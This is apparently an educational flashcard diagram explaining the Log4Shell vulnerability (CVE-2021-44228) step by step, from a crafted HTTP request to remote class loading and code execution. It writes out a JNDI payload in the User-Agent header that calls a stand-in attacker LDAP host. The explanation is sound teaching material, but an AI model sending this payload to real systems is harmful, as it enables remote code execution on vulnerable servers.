 CVE
LOG4SHELL
CVE-2021-44228
An attacker can exploit features in Log4j to execute malicious code on a host when data controlled
by the attacker is logged with Log4j.
An attacker sends a
request to a vulnerable
web application 1
GET / HTTP/1.1
Host: ...
User-Agent: ${jndi:ldap://attacker.wtf/a}
⋮
User-Agent is set
to the payload
that triggers the
vulnerability
controls
The application
2 logs the
User-Agent
Log4j interprets the string and
performs a JNDI lookup. 3
4
remote LDAP query is triggered
response contains location of Java class file
request to load the class file 5
attacker.wtf
class file is loaded 6 and executed
RCE
security-flashcards.com